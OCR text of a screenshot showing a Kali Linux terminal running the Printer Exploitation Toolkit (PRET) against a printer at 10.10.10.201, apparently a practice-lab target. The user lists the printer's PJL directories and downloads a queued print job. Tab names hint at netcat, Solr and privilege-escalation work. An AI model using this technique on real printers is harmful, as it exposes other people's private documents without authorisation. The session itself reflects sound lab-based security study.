 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
/_____________/___//||   PRET | Printer Exploitation Toolkit v0.40
|===        |-----| ||    by Jens Mueller <jens.a.mueller@rub.de>
|           |    ô| ||
|___________|    ô| ||
| ||/.´---.||     | ||      「 pentesting tool that made
|-||/_____\||-.   | |´         dumpster diving obsolete.. 」
|_||=L==H==||_____|__|/
(ASCII art by
Jan Foerster)
Connection to 10.10.10.201:9100 established
Device: LaserCorp LaserJet 4ML
Welcome to the pret shell. Type help or ? to list commands.
10.10.10.201:9100:/> ls
d - pjl
10.10.10.201:9100:/> cd pjl
10.10.10.201:9100:/pjl> ls
d - jobs
10.10.10.201:9100:/pjl> cd jobs/
10.10.10.201:9100:/pjl/jobs> ls
- 172199 queued
10.10.10.201:9100:/pjl/jobs> get queued
172199 bytes received.
10.10.10.201:9100:/pjl/jobs> exit
- : sudo openvpn Desktop : zsh Desktop : zsh PRET : python2 Desktop : zsh Desktop : zsh Desktop : nc dep : zsh (solr) 10.10.10.201 privesc : zsh Desktop : python3 (solr) 10.10.10.201 Tools : zsh
10:46 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F
Sunny
Search
ENG
US
5:46 PM
7/17/2023